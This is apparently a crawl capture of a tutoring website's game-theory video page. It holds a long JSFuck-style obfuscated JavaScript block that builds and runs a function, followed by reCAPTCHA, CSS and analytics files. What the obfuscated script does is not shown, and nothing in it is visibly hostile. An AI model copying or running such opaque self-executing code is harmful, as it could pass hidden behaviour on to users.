+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()
</script></div></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TGFtMV3zCTxAhYZD8yjZgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734200613');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tutor-usa.com/sites/default/files/css/css_1R5QDIA3zT03WT7NwonmkhSXLY4FtY4bZv_FlmuEY4I.css
body_size: 2341
content:
input.form-text,textarea{padding:4px;max-width:100%;}body #admin-menu{font-size:14px;}div.error{display:none;}.center{text-align:center;}.zeromargin{margin:0;}.automargin{margin:0 auto;}sup{margin-left:0.15em;top:-0.75em;vertical-align:inherit;}body{background:url(/sites/all/themes/at_2022/css/images/darkbg.png) repeat scroll 0 0 transparent;}a:link,a:visited,a:active,a.active,li a.active{color:#2079d2;}.field-type-taxonomy-term-reference li{list-style:outside none none;}div#secondary-menu-bar{background:#143557;margin:0;padding:3px;}#tasks ul.primary li{margin:0;padding-bottom:4px;font-size:.75em;}#tasks ul.primary li a.active{color:#000000;}#logo{padding-bottom:0.75em;padding-left:0.25em;padding-top:1.75em;text-align:center;}.pane-node-title h1{border-bottom:1px solid #666666;}h1.node-title{border-bottom:1px solid #666666;}#content h1,#content h2,#content h3,#content h4{margin-bottom:.5em;margin-top:.5em;}#header{background:url(/sites/all/themes/at_2022/css/images/header-bg_22.png) repeat scroll 0 0 transparent;border:0;border-bottom:3px solid #143557;}#branding{margin:0 5px;}#content-wrapper.no-secondary{padding-top:0;border-top:0;}#content-wrapper{padding-bottom:0;border-bottom:0;}#page-wrapper{}#columns{padding-top:20px;background-color:#ffffff;}#footer{background:#000;padding:20px 0 0;text-align:center;font-size:.8em;color:#666666;}#footer .block-region-footer{margin-bottom:0;}#footer a{color:#666666;}#footer a:hover{text-decoration:none;}#messages-help-wrapper{margin-bottom:0;}#page-title{border-bottom:1px solid #666666;}.line-through{text-decoration:line-through;}.page-taxonomy #main-content-header > h1{margin-bottom:25px;color:#990000;}.block-region-sidebar-first .block-inner{border:1px solid #e1e1e1;padding:10px 10px 0;}.block-region-highlighted{background:none repeat scroll 0 0 #eee;margin-left:2em;margin-right:3em;padding-top:0.5em;text-align:center;}.ringmenu .block-inner{border:0;padding:0;}.ringmenu li.leaf{list-style-image:none;list-style-type:none;padding:0;margin-left:0;}.ringmenu li.expanded{list-style-image:none;list-style-type:none;padding:0;}.ringmenu li.collapsed{list-style-image:none;list-style-type:none;padding:0;}.ringmenu ul ul{margin:0 0 0 0;padding-left:0;}.ringmenu ul{margin:0 0 0 0;padding:0;list-style-type:none;}.ringmenu .content{background:none repeat scroll 0 0 #F8F8F8;border-left:1px solid #E1E1E1;border-right:1px solid #E1E1E1;border-top:1px solid #E1E1E1;}.ringmenu li a{border-bottom:1px solid #e1e1e1;display:block;padding:2px 0;color:#272727;text-decoration:none;padding:10px;}.ringmenu .menu li.expanded > a{background:#ffffff;padding-left:5px !important;}.ringmenu a.active{font-weight:bold;}.ringmenu .menu li.expanded a{padding-left:20px;}.ringmenu ul a:hover{background:#e9e9e9;}.ringmenu .block-inner h2{margin:0;border-left:1px solid #E1E1E1;border-right:1px solid #E1E1E1;border-top:1px solid #E1E1E1;padding:3px 5px;}.content-display-grid header{position:relative;margin-bottom:10px;}.content-display-grid .field-type-image{min-height:220px;}.views-responsive-grid{clear:both;padding:0px;margin:0px;}.views-column{display:block;float:left;margin:1% 0 1% 3.5%;width:48%;}.views-column:first-child{margin-left:0;}.views-column-3col{display:block;float:left;margin:1% 0 1% 1%;text-align:center;width:32.26%;}@media only screen and (max-width:650px){.views-column{margin:1% 0 1% 0%;}.views-column-12,.views-column-11,.views-column-10,.views-column-9,.views-column-8,.views-column-7,.views-column-6,.views-column-5,.views-column-4,.views-column-3,.views-column-2,.views-column-1{width:100%;}}.views-responsive-grid .views-field.views-field-field-ws-description{font-size:0.9em;min-height:90px;text-align:left;}.views-responsive-grid .image-style-medium{border:3px solid #222;margin-bottom:10px;}.views-responsive-grid .image-style-220x190-scalecrop{border:3px solid #222;margin-bottom:10px;}.views-responsive-grid .image-style-300x190-scalecrop{border:3px solid #222;margin-bottom:10px;}.views-responsive-grid .views-field.views-field-title{border-top:5px solid #ededed;max-height:70px;min-height:70px;padding-top:10px;}.views-responsive-grid .views-field-title a{font-size:1.1em;font-weight:bold;}.views-field.views-field-field-video{min-height:220px;}.views-field.views-field-type{min-height:25px;}.views-field.views-field-field-school-info{font-size:0.9em;margin-bottom:1em;margin-top:2em;min-height:86px;}.views-responsive-grid .views-column{text-align:center;}h2.title-990000{border-bottom:1px solid #ccc;color:#990000;font-size:1.5em;margin-bottom:1em !important;padding-bottom:5px;text-align:center;}.field-name-field-image{text-align:center;}.region-secondary-content{background-color:#143557;}.region-secondary-content .block{margin-bottom:0;}@media all and (max-width:480px){.region-secondary-content .block{text-align:center;}}#columns{background-color:#ffffff;padding-left:10px;padding-right:5px;padding-top:20px;}.pane-taxonomy-terms .pane-title.block-title{border-bottom:1px solid #ccc;color:#990000;font-size:1.5em;margin-bottom:1em !important;padding-bottom:5px;text-align:center;}.pane-taxonomy-terms .views-field.views-field-name{font-size:1.2em;margin-bottom:20px;margin-top:10px;}.pane-tutoring-page-icons .view-id-tutoring_page_icons .views-field-title{border-top:none;margin-bottom:20px;margin-top:10px;max-height:30px;min-height:30px;}.pane-tutoring-page-icons .view-id-tutoring_page_icons .views-responsive-grid .views-field-title a{font-size:1.1em;font-weight:normal;}.pane-tutoring-page-icons .pane-title.block-title{border-bottom:1px solid #ccc;color:#990000;font-size:1.5em;margin-bottom:1em !important;padding-bottom:5px;text-align:center;}.view-id-teaching_schools.view-display-id-block_2  .views-field-title{border-top:none;margin-bottom:20px;margin-top:0;max-height:30px;min-height:30px;}.view-id-teaching_schools.view-display-id-block_2   .views-field-title a{font-size:1.1em;font-weight:normal;}.section-free .pane-node-field-pdf-image .image-style-none{border:0.25em solid #444;}.section-free .pane-node-field-pdf-image{text-align:center;}.section-free .field-label-inline .field-item{}.section-free .field-label-inline .field-items{padding:0.5em;}.section-free .field-name-field-ws-samples .field-item.even{padding:1em;}.section-free .field-name-field-ws-file{text-align:center;}.section-free .field-name-field-ws-file object{border:0.5em solid #444;}.section-free .ws_download_button.no-title.block{margin-bottom:0;text-align:center;}.section-free .region-two-brick-middle .region-inner.clearfix{border:5px solid #eee;margin:0 1em 1.25em;padding:2em;}.section-free .region-two-brick-middle .field-type-taxonomy-term-reference{margin-bottom:0;}.section-video .pane-video-tax-keyword-terms .pane-title.block-title{float:left;font-size:1em;margin-right:1em;}.section-video .views-field.views-field-name{float:left;margin-right:1em;padding-top:0.5em;}.field.field-name-field-video.field-type-video-embed-field.field-label-hidden.view-mode-full{background:none repeat scroll 0 0 #333;margin-bottom:1.5em;padding:0.25em;}.field.field-name-field-video.field-type-video-embed-field.field-label-hidden.view-mode-_custom_display{background:none repeat scroll 0 0 #333;margin-bottom:1.5em;padding:0.25em;}.first.last.expanded.menu-mlid-471.menu-depth-1.menu-item-471 > a{font-weight:bold;}.first.last.expanded.menu-mlid-472.menu-depth-1.menu-item-472 > a{font-weight:bold;}.first.last.expanded.menu-mlid-474.menu-depth-1.menu-item-474 > a{font-weight:bold;}.first.last.expanded.menu-mlid-484.menu-depth-1.menu-item-484 > a{font-weight:bold;}.first.last.expanded.menu-mlid-531.menu-depth-1.menu-item-531 > a{font-weight:bold;}.item-list .pager{clear:both;padding-top:2em;text-align:center;}.ictitle{padding-top:1em;}#main-content li{margin:5px;margin-left:.5em;padding:0;}hr{border:0;height:1px;background-image:-webkit-linear-gradient(left,rgba(0,0,0,0),rgba(0,0,0,0.75),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,0),rgba(0,0,0,0.75),rgba(0,0,0,0));background-image:-ms-linear-gradient(left,rgba(0,0,0,0),rgba(0,0,0,0.75),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,0),rgba(0,0,0,0.75),rgba(0,0,0,0));}hr.faderight{border:0;height:1px;background-image:-webkit-linear-gradient(left,rgba(204,204,204,0.50),rgba(204,204,204,0.50),rgba(204,204,204,0));background-image:-moz-linear-gradient(left,rgba(204,204,204,0.50),rgba(204,204,204,0.50),rgba(204,204,204,0));background-image:-ms-linear-gradient(left,rgba(204,204,204,0.50),rgba(204,204,204,0.50),rgba(204,204,204,0));background-image:-o-linear-gradient(left,rgba(204,204,204,0.50),rgba(204,204,204,0.50),rgba(204,204,204,0));}.field.field-name-field-game-code{margin-bottom:2em;}#swf-holder{height:0;padding-bottom:60%;position:relative;}#swf-holder object{height:100%;position:absolute;width:100%;}#jsgame{text-align:center;}.field.field-name-field-school-logo.field-type-image.field-label-hidden.view-mode-full{margin:0.5em 0;text-align:center;}.section-degrees .view-teaching-schools-degree-programs .views-field-field-school-logo{border-top:3px solid #eeeeee;margin-top:0;padding-bottom:0.5em;padding-top:1em;}.section-degrees .view-teaching-schools-degree-programs .views-field.views-field-title{font-size:1.1em;font-weight:bold;margin-bottom:0.5em;}.section-degrees .view-teaching-schools-degree-programs .views-field.views-field-field-school-bd-programs{margin-bottom:1em;}.section-degrees .view-teaching-schools-degree-programs  .views-field-field-school-bd-programs .field-content{margin-top:.5em;}.section-degrees .view-teaching-schools-degree-programs .views-field.views-field-field-school-md-programs{margin-bottom:1em;}.section-degrees .view-teaching-schools-degree-programs  .views-field-field-school-md-programs .field-content{margin-top:.5em;}.section-degrees .view-teaching-schools-degree-programs .views-field.views-field-field-school-dd-programs{margin-bottom:1em;}.section-degrees .view-teaching-schools-degree-programs  .views-field-field-school-dd-programs .field-content{margin-top:.5em;}.section-degrees .view-teaching-schools-degree-programs .views-field.views-field-field-school-ad-programs{margin-bottom:1em;}.section-degrees .view-teaching-schools-degree-programs  .views-field-field-school-ad-programs .field-content{margin-top:.5em;}#block-views-exp-search-page-ws input.form-text{width:90%;color:#aaaaaa;font-size:.9em;}#block-views-exp-search-page-ws  input#edit-submit-search-page{display:none;}#block-views-exp-search-page-ws  .views-exposed-form .views-exposed-widget .form-submit{margin-top:0;padding:0}#block-views-exp-search-page-ws #edit-keys-wrapper{width:88%;padding:0.5em 0 0 0;}#block-views-exp-search-page-ws .views-submit-button{width:10%;padding:0.5em 0 0 0;}#block-views-exp-search-page-ws .views-exposed-widgets{margin-bottom:0;}.page-search-worksheets .block-region-content-top{margin:2em 0 0;padding:0;}#block-views-exp-search-page-vid input.form-text{width:90%;color:#aaaaaa;font-size:.9em;}#block-views-exp-search-page-vid  input#edit-submit-search-page{display:none;}#block-views-exp-search-page-vid  .views-exposed-form .views-exposed-widget .form-submit{margin-top:0;padding:0}#block-views-exp-search-page-vid #edit-keys-wrapper{width:88%;padding:0.5em 0 0 0;}#block-views-exp-search-page-vid .views-submit-button{width:10%;padding:0.5em 0 0 0;}#block-views-exp-search-page-vid .views-exposed-widgets{margin-bottom:0;}.page-search-videos .block-region-content-top{margin:2em 0 0;padding:0;}.page-topic-worksheets .block-region-content-top{margin:2em 0 0;padding:0;}.page-topic-videos .block-region-content-top{margin:2em 0 0;padding:0;}.view-id-taxonomy_descrption .views-field-field-image{margin-bottom:1em;}@media all and (max-width:799px){#share-wrapper{bottom:0;position:fixed;padding:5px 5px 0px 5px;background:#EBEBEB;width:100%;margin:0px;-webkit-box-shadow:0 -1px 4px rgba(0,0,0,0.15);-moz-box-shadow:0 -1px 4px rgba(0,0,0,0.15);-o-box-shadow:0 -1px 4px rgba(0,0,0,0.15);box-shadow:0 -1px 4px rgba(0,0,0,0.15);}#share-wrapper ul.share-inner-wrp{list-style:none;margin:0px auto;padding:0px;text-align:center;overflow:auto;}#share-wrapper li.button-wrap{display:inline-block;width:32px!important;margin:0px;padding:0px;margin-left:0px!important;}#share-wrapper li.button-wrap > a{height:32px;display:inline-block;text-indent:-10000px;width:32px;padding-right:0;float:left;}}


--- FILE ---
content_type: text/css
request_url: https://tutor-usa.com/sites/default/files/css/css_m8K15kHYKeDcSNWpzLvON_73l1KSq-BibeeFSxZzgyA.css
body_size: -176
content:
body{font-size:100%;font-family:'Segoe UI','Myriad Pro',Myriad,Arial,Helvetica,sans-serif}h1{font-size:1.3em;}h2{font-size:1.2em;}h3{font-size:1.1em;}h4{font-size:1em;}h5{font-size:1em;}h6{font-size:1em;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1320110958&t=pageview&_s=1&dl=https%3A%2F%2Ftutor-usa.com%2Fvideo%2Flesson%2Fstatistics-probability%2F2213-intro-game-theory-2007-lect-15-23&ul=en-us%40posix&dt=Video%3A%20Intro%20Game%20Theory%20%7C%20Tutorial%20Lesson&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1672294890&gjid=547769883&cid=704362479.1768734199&tid=UA-968940-1&_gid=1349850370.1768734199&_r=1&_slc=1&z=127564736
body_size: -450
content:
2,cG-SB9FE2Y1TN